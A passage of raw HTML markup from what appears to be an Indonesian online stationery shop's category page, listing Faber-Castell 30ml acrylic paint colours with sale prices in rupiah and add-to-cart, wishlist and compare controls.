data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2331 {
    width: 240px;
}
.product-image-container-2331 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-gold-183010.html">Faber-Castell Acrylic Colour 30ml Gold (183010) Tinta akrilik cat lukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2331" data-price-box="product-id-2331">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2331"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2331"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183010" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2331/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2331"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2331,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2331","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2338" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-metalic-phthalo-green-373761.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2338"><span class="product-image-wrapper"><!--mf_product_label_comment_2338--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Metalic&#x20;Phthalo&#x20;Green&#x20;&#x28;373761&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2338 {
    width: 240px;
}
.product-image-container-2338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-metalic-phthalo-green-373761.html">Faber-Castell Acrylic Colour 30ml Metalic Phthalo Green (373761) Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2338" data-price-box="product-id-2338">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2338"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2338"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373761" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2338/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2338"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2338,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2338","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2337" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-metallic-copper-373783.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2337"><span class="product-image-wrapper"><!--mf_product_label_comment_2337--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Metallic&#x20;Copper&#x20;&#x28;373783&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2337 {
    width: 240px;
}
.product-image-container-2337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-metallic-copper-373783.html">Faber-Castell Acrylic Colour 30ml Metallic Copper (373783) Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2337" data-price-box="product-id-2337">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2337"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2337"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373783" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2337/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2337"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2337,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2337","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2324" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-midgreen-1183063.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2324"><span class="product-image-wrapper"><!--mf_product_label_comment_2324--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;MidGreen&#x20;&#x28;1183063&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2324 {
    width: 240px;
}
.product-image-container-2324 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-midgreen-1183063.html">Faber-Castell Acrylic Colour 30ml MidGreen (1183063) Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2324" data-price-box="product-id-2324">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2324"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2324"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-1183063" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2324/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2324"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2324,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2324","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2336" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-pearl-white-373601.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2336"><span class="product-image-wrapper"><!--mf_product_label_comment_2336--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Pearl&#x20;White&#x20;&#x28;373601&#x29;&#x20;Cat&#x20;akrilik&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2336 {
    width: 240px;
}
.product-image-container-2336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-pearl-white-373601.html">Faber-Castell Acrylic Colour 30ml Pearl White (373601) Cat akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2336" data-price-box="product-id-2336">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2336"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2336"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373601" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2336/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2336"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2336,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2336","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2325" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-prussian-blue-1183051.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2325"><span class="product-image-wrapper"><!--mf_product_label_comment_2325--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Tinta&#x20;lukis&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Prussian&#x20;Blue&#x20;&#x28;1183051&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2325 {
    width: 240px;
}
.product-image-container-2325 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-prussian-blue-1183051.html">Faber-Castell Acrylic Colour 30ml Prussian Blue (1183051) Tinta lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2325" data-price-box="product-id-2325">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2325"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2325"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-1183051" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2325/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2325"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2325,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2325","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2332" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-silver-183011.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2332"><span class="product-image-wrapper"><!--mf_product_label_comment_2332--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2332 {
    width: 240px;
}
.product-image-container-2332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-silver-183011.html">Faber-Castell Acrylic Colour 30ml Silver (183011) Tinta lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2332" data-price-box="product-id-2332">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2332"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2332"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183011" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2332/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2332"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2332,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2332","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2326" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-skyblue-183050.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2326"><span class="product-image-wrapper"><!--mf_product_label_comment_2326--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2326 {
    width: 240px;
}
.product-image-container-2326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-skyblue-183050.html">Faber-Castell Acrylic Colour 30ml SkyBlue (183050) Tinta lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2326" data-price-box="product-id-2326">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2326"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2326"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-183050" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2326/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2326"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" 